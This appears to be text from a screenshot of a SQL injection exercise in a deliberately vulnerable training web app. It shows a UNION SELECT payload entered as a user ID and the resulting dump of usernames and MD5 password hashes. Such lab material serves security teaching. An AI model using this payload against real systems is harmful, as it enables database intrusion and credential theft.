 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 2:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 3:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1
Surname: 4:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',user,':',password) FROM users#
First name: 1